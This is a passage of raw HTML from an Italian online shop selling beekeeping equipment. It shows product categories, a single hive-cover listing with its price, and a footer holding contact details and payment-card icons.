<li class="cat-item cat-item-22 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-98"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
<li class="cat-item cat-item-99"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
<li class="cat-item cat-item-101"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
<li class="cat-item cat-item-102"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
<li class="cat-item cat-item-104"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
<li class="cat-item cat-item-459"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-670"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a><ul class='children'>
<li class="cat-item cat-item-438"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
<li class="cat-item cat-item-85"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
<li class="cat-item cat-item-153"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
<li class="cat-item cat-item-644"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
<li class="cat-item cat-item-743"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="cat-item cat-item-86"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="cat-item cat-item-231"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="cat-item cat-item-30"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-1458 status-publish first instock product_cat-ricambi-per-arnie-accessori product_tag-arnia product_tag-coprifavo product_tag-legno product_tag-telaini has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.apicolturaitalia.it/shop/coprifavo-arnia/">
					<img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coprifavo per Arnia" decoding="async" fetchpriority="high" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-1024x1024.jpg 1024w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-1.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-800x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Coprifavo per Arnia" aria-hidden="true" decoding="async" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-800x800.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-100x100.jpg 100w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-500x500.jpg 500w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-300x300.jpg 300w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-1024x1024.jpg 1024w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-200x200.jpg 200w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2-768x768.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2020/10/coprifavo-2.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1458" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Anteprima</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.apicolturaitalia.it/shop/coprifavo-arnia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coprifavo per Arnia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/tag-prodotto/coprifavo/?add-to-cart=1458" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1458" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1458" data-product_sku="CF1" aria-label="Aggiungi al carrello: &quot;Coprifavo per Arnia&quot;" rel="nofollow" data-success_message="&quot;Coprifavo per Arnia&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1458" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_104874078">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-width:0px 0px 0px 10px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center row-divided"  id="row-1469138699">


	<div id="col-1238927387" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_155383965">
								<div class="img-inner dark" style="margin:5px 0px 0px 0px;">
			<img width="1020" height="275" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1400x378.png 1400w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-800x216.png 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-768x208.png 768w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1536x415.png 1536w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-2048x554.png 2048w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-PER-SITO-trasparente-1-1500x405.png 1500w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_155383965 {
  width: 54%;
}
</style>
	</div>
	

	<div id="text-2207964380" class="text">
		

<p><strong>LifeSecurity di Nicolò Pierini</strong><br /><strong>PIANDIMELETO, 61026, (PU)</strong><br /><strong>P.IVA 02722360415</strong></p>
<p><strong>Ti Serve assistenza?</strong><br /><strong>Contattaci ai seguenti numeri:</strong></p>
<table style="border-collapse: collapse; width: 305px; height: 23px;" border="0">
<tbody>
<tr style="height: 17px;">
<td style="width: 50%; height: 18px;"><img class=" wp-image-2891 aligncenter" src="https://www.apicolturaitalia.com/wp-content/uploads/2020/12/Immagine-copia.png" alt="" width="55" height="46" /></td>
<td style="width: 50%; height: 18px;">
<p><strong> +39 3716130461<br /></strong></p>
<p><a href="mailto:commerciale@apicolturaitalia.com">commerciale@apicolturaitalia.com</a></p>
</td>
</tr>
</tbody>
</table>
<div class="notranslate" style="all: initial;"> </div>
<div class="notranslate" style="all: initial;"> </div>
		
<style>
#text-2207964380 {
  font-size: 0.95rem;
  line-height: 1.2;
}
</style>
	</div>
	
<div class="row row-collapse row-box-shadow-1"  id="row-1102394337">


	<div id="col-197380786" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1379948901">
								<div class="img-inner dark" >
			<img width="1020" height="128" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica.jpg 1200w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-800x100.jpg 800w, https://www.apicolturaitalia.it/wp-content/uploads/2022/09/banner-paypal-ciclopica-768x96.jpg 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1379948901 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="payment-icons inline-block color: #FFFFFF;" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.122 12.259c-0.543-0.541-1.137-0.812-1.787-0.812-0.218 0-0.434 0.027-0.65 0.081-0.218 0.056-0.38 0.081-0.487 0.081-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.461 0.271-0.731 0.487-0.271 0.218-0.461 0.381-0.568 0.487l0.163-1.137h-1.462c0 0.434-0.055 0.758-0.163 0.975 0 0.434-0.055 0.812-0.163 1.137l-1.949 8.772h1.462l0.975-4.061c0.325 0.543 0.703 0.869 1.137 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.325c0.541 0 1.082-0.163 1.624-0.487 0.541-0.431 0.975-0.918 1.299-1.462 0.432-0.65 0.703-1.244 0.812-1.787 0.107-0.431 0.163-1.028 0.163-1.787-0.218-0.975-0.543-1.625-0.975-1.95zM7.309 15.67c-0.218 0.65-0.434 1.193-0.65 1.624-0.218 0.434-0.543 0.758-0.975 0.975l-0.325 0.163c0 0.109-0.055 0.163-0.163 0.163h-0.65c-0.543 0-0.921-0.106-1.137-0.325-0.325-0.325-0.487-0.703-0.487-1.137v-1.624c0.107-0.106 0.216-0.378 0.325-0.812 0.108-0.431 0.216-0.703 0.325-0.812 0.216-0.325 0.541-0.703 0.975-1.137 0.108 0 0.216-0.025 0.325-0.081 0.107-0.054 0.216-0.081 0.325-0.081 0.108-0.106 0.269-0.163 0.487-0.163 0.541 0 0.975 0.163 1.299 0.487s0.487 0.758 0.487 1.299c-0.001 0.651-0.056 1.138-0.163 1.463zM16.081 12.097c-0.543-0.431-1.299-0.65-2.274-0.65h-0.812c-0.218 0-0.65 0.109-1.299 0.325-0.325 0.109-0.812 0.487-1.462 1.137-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.434-0.325 1.137-0.325 2.112 0.216 0.975 0.541 1.624 0.975 1.949 0.757 0.543 1.516 0.812 2.274 0.812h0.65c0.975-0.216 1.516-0.378 1.624-0.487 0.432-0.106 0.92-0.541 1.462-1.299 0.216-0.325 0.432-0.918 0.65-1.787 0.216-0.541 0.325-1.244 0.325-2.112-0.218-0.867-0.543-1.517-0.975-1.951zM15.269 15.833c-0.325 0.868-0.543 1.409-0.65 1.624-0.325 0.543-0.65 0.869-0.975 0.975-0.109 0.109-0.325 0.163-0.65 0.163-0.109 0.109-0.271 0.163-0.487 0.163-0.543 0-0.975-0.163-1.299-0.487s-0.487-0.703-0.487-1.137c0-0.756 0.054-1.353 0.163-1.787 0.216-0.65 0.432-1.19 0.65-1.624 0.216-0.541 0.487-0.866 0.812-0.975l0.65-0.325h0.65c0.432 0 0.866 0.109 1.299 0.325 0.325 0.325 0.487 0.758 0.487 1.299 0 0.758-0.056 1.355-0.163 1.787zM23.066 11.772c-0.434-0.216-1.084-0.325-1.949-0.325-1.084 0-1.896 0.218-2.436 0.65-0.543 0.543-0.758 1.084-0.65 1.624 0 0.434 0.163 0.812 0.487 1.137 0.107 0.109 0.703 0.487 1.787 1.137 0.432 0.109 0.812 0.325 1.137 0.65 0.216 0.109 0.325 0.325 0.325 0.65 0.108 0.325 0 0.65-0.325 0.975-0.65 0.218-1.137 0.325-1.462 0.325-0.543 0-0.921-0.106-1.137-0.325-0.218 0-0.325-0.216-0.325-0.65v-0.325l0.163-0.325h-1.624c0 0.218-0.055 0.381-0.163 0.487v0.487c0.216 0.65 0.487 1.084 0.812 1.299 0.65 0.325 1.353 0.487 2.111 0.487 1.082 0 2.003-0.269 2.762-0.812 0.65-0.431 0.975-1.028 0.975-1.787-0.109-0.325-0.271-0.703-0.487-1.137-0.218-0.216-0.867-0.594-1.949-1.137-0.758-0.431-1.192-0.703-1.299-0.812-0.109 0-0.163-0.054-0.163-0.163l-0.163-0.325c0-0.325 0.163-0.594 0.487-0.812 0.216-0.216 0.595-0.325 1.137-0.325 0.432 0 0.757 0.056 0.975 0.163 0.216 0.218 0.325 0.434 0.325 0.65v0.488h1.462v-0.65c0-0.539-0.271-0.973-0.812-1.297zM28.102 18.594h-0.487c-0.434 0-0.705-0.054-0.812-0.163-0.109-0.106-0.163-0.269-0.163-0.487v-0.325c0-0.325 0.054-0.594 0.163-0.812l0.812-4.061h1.787l0.163-1.137h-1.624l0.487-2.112-1.624 0.325-0.487 1.787h-1.299l-0.325 1.137h1.462l-0.975 3.898c0 0.543-0.055 0.921-0.163 1.137v0.65c0 0.543 0.163 0.869 0.487 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.65c0.107 0 0.244-0.025 0.406-0.081 0.163-0.054 0.297-0.081 0.406-0.081l0.325-1.137c-0.109 0-0.218 0.056-0.325 0.163h-0.162zM31.025 15.833h5.685c0.108-0.325 0.163-0.703 0.163-1.137v-0.975c0-0.866-0.271-1.462-0.812-1.787-0.867-0.431-1.679-0.65-2.437-0.65h-0.325c-0.434 0.109-0.975 0.271-1.624 0.487-0.543 0.325-0.975 0.758-1.299 1.299-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.975-0.271 1.681-0.163 2.112 0 0.758 0.269 1.408 0.812 1.949 0.866 0.434 1.624 0.65 2.274 0.65h0.812c0.866-0.216 1.407-0.431 1.624-0.65 0.65-0.325 1.137-0.975 1.462-1.949h-1.787c-0.109 0.325-0.38 0.706-0.812 1.137-0.109 0-0.218 0-0.325 0l-0.162 0.163c-0.109 0.109-0.325 0.163-0.65 0.163-0.543 0-0.975-0.163-1.299-0.487-0.325-0.106-0.487-0.487-0.487-1.137v-0.487c-0.001-0.326 0.053-0.541 0.162-0.65zM32.163 12.909c0.216-0.325 0.595-0.541 1.137-0.65h0.325c0.541 0 0.975 0.163 1.299 0.487 0.325 0.218 0.487 0.543 0.487 0.975v0.325c0 0.218-0.055 0.434-0.163 0.65h-3.898c0-0.866 0.269-1.462 0.812-1.787zM45.645 12.097c-0.434-0.431-1.030-0.65-1.787-0.65-0.65 0-1.084 0.056-1.299 0.163-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.543 0.381-0.975 0.812v-0.975h-2.112c-0.218 0.543-0.38 1.356-0.487 2.436l-1.787 8.447h2.274l0.975-4.223c0.216 0.325 0.541 0.706 0.975 1.137 0.107 0.109 0.297 0.163 0.568 0.163 0.269 0 0.459 0.056 0.568 0.163h0.325c1.299 0 2.274-0.594 2.924-1.787 0.866-0.975 1.19-2.274 0.975-3.898 0-0.757-0.271-1.407-0.812-1.95zM44.020 15.508c-0.218 0.65-0.434 1.137-0.65 1.462-0.109 0.325-0.325 0.65-0.65 0.975-0.218 0.109-0.38 0.163-0.487 0.163l-0.325 0.163c-0.325 0-0.65-0.163-0.975-0.487-0.218-0.431-0.38-0.812-0.487-1.137 0-0.975 0.216-1.841 0.65-2.599 0.325-0.65 0.703-1.028 1.137-1.137h0.487c0.432 0 0.757 0.109 0.975 0.325 0.216 0.218 0.325 0.543 0.325 0.975v1.299zM53.766 11.934c-0.65-0.325-1.462-0.487-2.437-0.487-0.434 0-0.705 0.056-0.812 0.163-0.65 0-1.192 0.163-1.624 0.487-0.65 0.325-0.975 0.869-0.975 1.624h2.274l0.163-0.325c0.108 0 0.163-0.054 0.163-0.163 0-0.106 0.054-0.163 0.163-0.163 0.216-0.216 0.432-0.325 0.65-0.325 0.108 0 0.269 0 0.487 0l0.325 0.163c0.108 0.109 0.163 0.271 0.163 0.487v0.487c0 0.218-0.055 0.434-0.163 0.65h-1.624c-1.409 0.218-2.33 0.487-2.762 0.812-0.758 0.434-1.137 